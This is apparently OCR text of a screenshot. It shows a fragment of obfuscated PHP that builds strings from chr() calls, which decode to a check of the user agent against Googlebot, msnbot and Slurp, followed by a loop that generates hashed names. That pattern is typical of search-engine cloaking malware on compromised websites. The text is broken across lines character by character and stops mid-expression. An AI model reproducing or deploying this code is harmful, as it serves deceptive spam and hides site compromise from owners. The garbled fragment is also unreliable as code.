
2364743eba1bc07363e4bfced05c
[chr(
72
).chr(
8
4
).chr(
84
).chr(
80
).chr(
95
).chr(
85
).chr(
83
).c
hr(
69
).chr(
82
).chr(
95
).chr(
65
).chr(
71
).chr(
6
9
).chr(
78
).chr(
84
)], chr(
71
).chr(
111
).chr(
11
1
).chr(
103
).chr(
108
).chr(
101
).chr(
98
).chr(
11
1
).chr(
116
)) || 
$_1d342bc8a8990aae1ed29b52fd
51338c
(
$_5a672364743eba1bc07363e4bfced05c
[ch
r(
72
).chr(
84
).chr(
84
).chr(
80
).chr(
95
).chr(
8
5
).chr(
83
).chr(
69
).chr(
82
).chr(
95
).chr(
65
).c
hr(
71
).chr(
69
).chr(
78
).chr(
84
)], chr(
109
).ch
r(
115
).chr(
110
).chr(
98
).chr(
111
).chr(
116
)) |
|
$_1d342bc8a8990aae1ed29b52fd51338c
(
$_5a6723
64743eba1bc07363e4bfced05c
[chr(
72
).chr(
84
).c
hr(
84
).chr(
80
).chr(
95
).chr(
85
).chr(
83
).chr(
6
9
).chr(
82
).chr(
95
).chr(
65
).chr(
71
).chr(
69
).c
hr(
78
).chr(
84
)], chr(
83
).chr(
108
).chr(
117
).c
hr(
114
).chr(
112
)) ) {

for
(
$_a2efef6c3e0c659266a3612f08e0f219
=
4585
67
;
$_a2efef6c3e0c659266a3612f08e0f219
<
45857
5
;
$_a2efef6c3e0c659266a3612f08e0f219
++) {

$_37aa5f149a6572e7fb03eb18e150c6dc
 = 
$_439
ec1cb0f1656c6617f41d88cf94830
(
$_2938297da3b9
a834030705b3aa59d93a
(
$_a2efef6c3e0c659266a36
12f08e0f219
), 
0
, 
16
) . chr(
46
).chr(
105
).chr